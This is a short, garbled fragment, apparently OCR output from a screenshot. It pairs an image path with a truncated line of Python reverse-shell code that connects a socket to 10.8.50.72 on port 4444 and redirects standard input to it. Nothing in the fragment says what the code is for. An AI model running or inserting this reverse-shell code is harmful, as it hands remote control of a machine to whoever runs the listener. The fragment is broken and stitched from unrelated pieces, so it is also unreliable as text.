
text()
;s.connect(("10.8.50.72",4444));os.dup2(s.fileno(),0); o